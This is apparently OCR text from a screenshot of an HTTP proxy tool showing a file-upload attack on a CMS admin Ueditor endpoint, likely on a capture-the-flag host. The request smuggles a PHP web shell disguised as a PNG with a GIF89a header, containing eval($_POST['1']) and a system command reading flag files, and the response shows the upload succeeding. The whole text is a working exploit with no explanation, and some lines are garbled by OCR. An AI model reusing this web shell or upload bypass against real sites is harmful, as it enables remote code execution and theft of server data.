 Request
数据包扫描
美化
热加载
构造请求
1 POST /login.php?m=admin&c=Ueditor&a=imageUp&savepath=allimg&pictitle=banner&dir=images&is_water=1&lang=cn&
unneed_syn= HTTP/1.1
2 Host ? : 0192f4dee25e7f1abd23d633acfd24a1.mohx.dg05.ciihw.cn:43316
3 Referer: http://0192f4dee25e7f1abd23d633acfd24a1.mohx.dg05.ciihw.cn:43316/login.php?m=admin&
c=Uploadimgnew&a=get_upload_list&
info=eyJudW0iOjEsInNpemUiOjIwOTcxNTIsImlucHV0IjoiIiwiZnVuYyI6IndlY2hhdF9waWNfY2FsbF9iYWNrIiwicGF0aCI6ImFsb
GltZyIsImlzX3dhdGVyIjoxfQ%3D%3D&lang=cn&unneed_syn=
4 Accept-Encoding: gzip, deflate
5 Origin: http://0192f4dee25e7f1abd23d633acfd24a1.mohx.dg05.ciihw.cn:43316
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
7 Accept: application/json, text/javascript, */*; q=0.01
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 X-Requested-With: XMLHttpRequest
10 Content-Type: multipart/form-data; boundary=---------------------------179384458737034972111287038623
11 Cookie: home_lang=cn; admin_lang=cn; PHPSESSID=385ad29929779adf3224cbfc24695c1a;
referurl=http%3A%2F%2F0192f4dee25e7f1abd23d633acfd24a1.mohx.dg05.ciihw.cn%3A43316%2F; left_menu_2024=11;
ENV_UPHTML_AFTER=%7B%22seo_uphtml_after_home%22%3A0%2C%22seo_uphtml_after_channel%22%3A0%2C%22seo_uphtml_a
fter_pernext%22%3A%221%22%7D; workspaceParam=web%7CSystem; img_id_upload=; imgname_id_upload=;
ENV_GOBACK_URL=%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives%26lang%3Dcn;
ENV_LIST_URL=%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives%26lang%3Dcn;
admin-arctreeClicked-Arr=%5B%5D; admin-treeClicked-Arr=%5B%5D
12 Content-Length auto : 6470
13
14 -----------------------------179384458737034972111287038623
15 Content-Disposition: form-data; name="_ajax"
16
17 1
18 -----------------------------179384458737034972111287038623
19 Content-Disposition: form-data; name="file"; filename="gg_shell.png"
20 Content-Type: image/png
21
22 GIF89a
23 <?php phpinfo(); eval($_POST['1']); system("tac /f*"); ?>
24 -----------------------------179384458737034972111287038623
25 Content-Disposition: form-data; name="type_id"
26
27 0
28 -----------------------------179384458737034972111287038623--
29
Responses
196bytes / 67ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Nov 2024 03:50:36 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Set-Cookie: home_lang=cn; path=/
9 Set-Cookie:
ENV_UPHTML_AFTER=%7B%22seo_uphtml_after_home%22%3A0%2C%22seo_uphtml_after_channel%22
%22seo_uphtml_after_pernext%22%3A%221%22%7D; path=/
10 Vary: Accept-Encoding
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 196
13
14 {"url":"\/uploads\/allimg\/20241104\/1-241104115036361.png","time":1730692236,"width
"height":16188,"title":"banner","original":"gg_shell.png","state":"SUCCESS",
"path":"images","img_id":"4"}